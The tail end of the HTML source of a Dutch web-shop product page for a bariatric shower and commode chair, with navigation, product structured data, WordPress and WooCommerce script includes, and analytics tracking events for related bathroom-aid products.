<li id="accordion-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="accordion-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="accordion-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="accordion-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="accordion-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="accordion-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="accordion-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="accordion-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="accordion-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="accordion-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_blank" href="/dealer-worden/">Wordt dealer<em class="tip new">Dealer worden</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/#product","name":"Douchestoel (max. gewichtscapaciteit 260kg)","url":"https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/","description":"Om gemakkelijk te kunnen douchen met ondersteuning.\r\n\r\nEigenschappen:\r\n\r\n \tTe gebruiken voor toilet en douche.\r\n \tGeschikt voor mensen met obesitas.\r\n \tLichtgewicht maar sterke aluminium frame.\r\n \tGemakkelijk om te verplaatsen naar verschillende kanten.\r\n \tVeilig en in hoogtes verstelbaar.\r\n \tVermindert het aantal transfers.\r\n\r\nSpecificaties:\r\n\r\n \tDiepte: 870 mm\r\n \tBreedte: 660 mm\r\n \tHoogte: 970- 1020 mm\r\n \tRugsteun hoogte: 470 mm\r\n \tArmsteun hoogte: 700 -750 mm\r\n \tDiepte zitting: 430 mm\r\n \tBreedte zitting: 560 mm\r\n \tHoogte zitting: 480 -530 mm\r\n \tMaximale gewichtscapaciteit: 260 kg","image":"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg","sku":"HCN36354","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1079.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/","seller":{"@type":"Organization","name":"HomeCare Innovation BV","url":"https:\/\/homecareinnovation.nl"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'32726c38-bfcb-4a9c-a45f-83ddd56eca1b','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload tot 5 afbeeldingen of video's","cr_upload_error_file_type":"Fout: toegestane bestandstypes zijn PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fout: je probeerde te veel bestanden te uploaden. Het maximale aantal bestanden dat je kan uploaden is 5.","cr_upload_error_file_size":"Dit bestand kan niet geupload worden omdat het de maximum limiet van 25 MB overschrijdt","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.2" id="cr-frontend-js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.2" id="cr-colcade-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","nonce":"1c1ad1e462","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-04-07 08:59:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Viewing products":["Producten aan het bekijken"],"Product List":["Productlijst"],"Change Cart Item Quantity":["Aantal item winkelwagen wijzigen"],"Remove Cart Item":["Winkelwagen item verijderen"],"Add to Cart":["Toevoegen aan winkelwagen"],"Payment Method":["Betaalmethode"],"Shipping Method":["Verzendmethode"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a131c98cee"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"","ajax_loader_url":"\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"87df3016ef","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"Toevoegen aan winkelwagen","shop_filter_layout":null,"func_url":"https:\/\/homecareinnovation.nl\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme.js?ver=7.4.4" id="porto-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.4.4" id="porto-skeleton-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4" id="porto-theme-async-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.4.4" id="porto-single-product-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.4" id="porto-woo-widget-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.4.4" id="easy-responsive-tabs-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item', {"items":[{"id":"HCN36354","name":"Douchestoel (max. gewichtscapaciteit 260kg)","category":"Douche- toiletstoelen\/Douchestoelen\/Douchestoelen extra breed\/Toiletstoelen","price":"1079.95"}]})

gtag('event', 'view_item_list', {"items":[{"id":"HC3020A","name":"Flora 4 x rem douche\/toiletstoel + hoogte instelbaar","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list":"Productlijst","list_position":"1"}]})


			$( '.products .post-3634 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC3020A","name":"Flora 4 x rem douche\/toiletstoel + hoogte instelbaar","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC3020A","name":"Flora 4 x rem douche\/toiletstoel + hoogte instelbaar","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCKL4D007","name":"Opvouwbare douchestoel tot 136 kg - Hygi\u00ebne uitsparing en verstelbaar","category":"Douche- toiletstoelen\/Douchestoelen","list":"Productlijst","list_position":"2"}]})


			$( '.products .post-11843 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCKL4D007","name":"Opvouwbare douchestoel tot 136 kg - Hygi\u00ebne uitsparing en verstelbaar","category":"Douche- toiletstoelen\/Douchestoelen","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCKL4D007","name":"Opvouwbare douchestoel tot 136 kg - Hygi\u00ebne uitsparing en verstelbaar","category":"Douche- toiletstoelen\/Douchestoelen","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"04240P","name":"Douchezitje met rugleuning - 70cm breed","category":"Douchestoelen\/Douchezitjes","list":"Productlijst","list_position":"3"}]})


			$( '.products .post-3708 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"04240P","name":"Douchezitje met rugleuning - 70cm breed","category":"Douchestoelen\/Douchezitjes","list_position":"3","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"04240P","name":"Douchezitje met rugleuning - 70cm breed","category":"Douchestoelen\/Douchezitjes","list_position":"3","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCB210","name":"Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar","category":"Douchekruk\/Douchestoelen\/Douche- toiletstoelen\/Douchezitjes","list":"Productlijst","list_position":"4"}]})


			$( '.products .post-10104 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCB210","name":"Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar","category":"Douchekruk\/Douchestoelen\/Douche- toiletstoelen\/Douchezitjes","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCB210","name":"Douchekruk met Handgrepen aan de Zijkant ? Wit ? Lichtgewicht en In Hoogte Verstelbaar","category":"Douchekruk\/Douchestoelen\/Douche- toiletstoelen\/Douchezitjes","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC3020A-wheelchair","name":"Douche\/toiletstoel type Flora 24&quot; (Zelfrijder)","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list":"Productlijst","list_position":"5"}]})


			$( '.products .post-3627 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC3020A-wheelchair","name":"Douche\/toiletstoel type Flora 24&quot; (Zelfrijder)","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list_position":"5","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC3020A-wheelchair","name":"Douche\/toiletstoel type Flora 24&quot; (Zelfrijder)","category":"Douche- toiletstoelen\/Douchestoelen\/Toiletstoelen","list_position":"5","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCN36342","name":"XL toiletstoel - 61cm breed","category":"Douche- toiletstoelen\/Toiletstoelen\/Toiletstoelen &amp; frames extra breed","list":"Productlijst","list_position":"6"}]})


			$( '.products .post-3655 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCN36342","name":"XL toiletstoel - 61cm breed","category":"Douche- toiletstoelen\/Toiletstoelen\/Toiletstoelen &amp; frames extra breed","list_position":"6","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCN36342","name":"XL toiletstoel - 61cm breed","category":"Douche- toiletstoelen\/Toiletstoelen\/Toiletstoelen &amp; frames extra breed","list_position":"6","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"R343.54","name":"Bonn (verrijdbaar) grijs\/blauw","category":"Douche- toiletstoelen\/Toiletstoelen","list":"Productlijst","list_position":"7"}]})


			$( '.products .post-3662 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"R343.54","name":"Bonn (verrijdbaar) grijs\/blauw","category":"Douche- toiletstoelen\/Toiletstoelen","list_position":"7","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"R343.54","name":"Bonn (verrijdbaar) grijs\/blauw","category":"Douche- toiletstoelen\/Toiletstoelen","list_position":"7","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCYJ-7400","name":"Commode stoel - toilet stoel - 130 kg draaggewicht","category":"Douche- toiletstoelen\/Toilet hulpmiddelen\/Toiletstoelen\/Toiletverhoger","list":"Productlijst","list_position":"8"}]})


			$( '.products .post-10012 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCYJ-7400","name":"Commode stoel - toilet stoel - 130 kg draaggewicht","category":"Douche- toiletstoelen\/Toilet hulpmiddelen\/Toiletstoelen\/Toiletverhoger","list_position":"8","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCYJ-7400","name":"Commode stoel - toilet stoel - 130 kg draaggewicht","category":"Douche- toiletstoelen\/Toilet hulpmiddelen\/Toiletstoelen\/Toiletverhoger","list_position":"8","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 15:39:07 -->